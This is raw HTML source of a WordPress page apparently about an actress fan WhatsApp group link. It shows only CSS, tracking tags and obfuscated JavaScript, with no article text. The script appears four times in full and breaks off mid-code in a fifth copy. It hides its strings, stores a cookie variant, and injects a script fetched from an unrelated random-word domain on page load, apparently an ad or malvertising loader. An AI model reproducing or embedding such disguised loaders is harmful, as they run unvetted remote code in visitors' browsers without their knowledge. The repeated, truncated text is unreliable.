          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_50 .comment-link{
            display: inline-block;
        }.tdi_50 .comment{
            border-bottom-style: dashed;
        }.tdi_50 .comment .children{
            border-top-style: dashed;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }
  </style>
  <style>
  /* custom css */
  .tdi_52.td-a-rec{
                                        text-align: center;
                                }.tdi_52 .td-element-style{
                                        z-index: -1;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_54{
                    min-height: 0;
                }
  /* inline tdc_css att */

  .tdi_54{
  border-color:#81d742 !important;
  border-style:solid !important;
  border-width:0 !important;
  position:relative;
  }

  </style>
  <style>
  .tdi_53_rand_style > .td-element-style-before {
  content:'' !important;
  width:100% !important;
  height:100% !important;
  position:absolute !important;
  top:0 !important;
  left:0 !important;
  display:block !important;
  z-index:0 !important;
  background-repeat:repeat !important;
  background-position:center top !important;
  }
  </style>
  <style>
  .tdi_53_rand_style{
  background-color:#81d742 !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_56,
                .tdi_56 .tdc-columns{
                    min-height: 0;
                }.tdi_56,
                                .tdi_56 .tdc-columns{
                                    display: block;
                                }.tdi_56 .tdc-columns{
                                    width: 100%;
                                }
  /* inline tdc_css att */

  .tdi_56{
  padding-top:5px !important;
  padding-bottom:5px !important;
  position:relative;
  }

  .tdi_56 .td_block_wrap{ text-align:left }

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_56{
  padding-top:38px !important;
  padding-bottom:46px !important;
  }
  }

  </style>
  <style>
  .tdi_55_rand_style{
  background-color:#222222 !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
                                .tdi_58 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_58 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_58 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_58 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  </style>
  <style>
  /* custom css */
  .tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_59{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_59 .tdm-descr{
                    color: #eaeaea;
                
                                        font-size:14px !important;line-height:21px !important;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_61,
                .tdi_61 .tdc-columns{
                    min-height: 0;
                }.tdi_61,
                                .tdi_61 .tdc-columns{
                                    display: block;
                                }.tdi_61 .tdc-columns{
                                    width: 100%;
                                }
  /* inline tdc_css att */

  .tdi_61{
  position:relative;
  }

  .tdi_61 .td_block_wrap{ text-align:left }

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_61{
  padding-top:6px !important;
  padding-bottom:6px !important;
  }
  }

  </style>
  <style>
  .tdi_60_rand_style{
  background-color:#080810 !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_63{
                    vertical-align: baseline;
                }.tdi_63 > .wpb_wrapper,
                                .tdi_63 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_63 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_63 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_63 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  </style>
  <style>

  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_64{
  margin-top:0px !important;
  justify-content:center !important;
  text-align:center !important;
  }
  }

  </style>
  <style>
  /* custom css */
  .tdi_64{
                    text-align: left !important;
                }.tdi_64 .tdm-descr{
                    color: #cccccc;
                
                                        font-size:12px !important;line-height:20px !important;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_66{
                    vertical-align: baseline;
                }.tdi_66 > .wpb_wrapper,
                                .tdi_66 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_66 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_66 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_66 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  /* inline tdc_css att */

  .tdi_66{
  justify-content:flex-end !important;
  text-align:right !important;
  }

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_66{
  justify-content:center !important;
  text-align:center !important;
  }
  }

  </style>
  <style>

  /* inline tdc_css att */

  .tdi_67{
  margin-bottom:0px !important;
  }

  /* desktop */ @media(min-width: 1141px) { .tdi_67 { 
  display:inline-table !important;
  } }

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_67{
  justify-content:center !important;
  text-align:center !important;
  }
  }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px)
  {
  .tdi_67{
  display:inline-table !important;
  }
  }

  /* landscape */
  @media (min-width: 1019px) and (max-width: 1140px)
  {
  .tdi_67{
  display:inline-table !important;
  }
  }

  </style>
  <style>
  /* custom css */
  .td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
                                .td_block_list_menu li.current-menu-ancestor > a,
                                .td_block_list_menu li.current-category-ancestor > a{
                                    color: #4db2ec;
                                }.tdi_67 li{
                                        display: inline-block;
                                
                                        font-size:12px !important;line-height:20px !important;
                                }.tdi_67 .menu{
                                        display: flex;
                                }.tdi_67 .sub-menu{
                                        display: none;
                                }.tdi_67 ul{
                                        margin: 0px;
                                
                                        text-align: left;
                                        justify-content: flex-start;
                                }.tdi_67 ul li{
                                        margin-right: 16px;
                                }.tdi_67 ul li:last-child{
                                        margin-right: 0;
                                }.tdi_67 a{
                                        color: #cccccc;
                                }
  </style>
  <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
  </style>
<script type='text/javascript' src='//difficultyanthonymode.com/1d/10/97/1d1097f7bbb580099819e9c46d216d36.js'></script>
<script type='text/javascript' src='//difficultyanthonymode.com/62/97/c5/6297c5abd4f7f6ffb51763b3bf3765c7.js'></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HW0G414MD9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HW0G414MD9');
</script></head>
<body class="post-template-default single single-post postid-2073 single-format-standard anu-emmanuel-fans-whatsapp-group-link global-block-template-18 tdb_template_35109 tdb-template tdc-header-template tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var 